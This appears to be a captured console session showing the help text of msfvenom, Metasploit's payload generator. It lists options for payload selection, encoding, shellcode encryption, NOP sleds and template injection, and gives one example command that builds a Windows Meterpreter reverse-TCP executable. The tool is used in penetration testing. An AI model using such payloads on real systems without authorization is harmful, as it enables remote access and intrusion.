 C:\Users\Rootkit>msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: E:/metasploit-framework/bin/../embedded/framework/msfvenom [options] <var=val>
Example: E:/metasploit-framework/bin/../embedded/framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message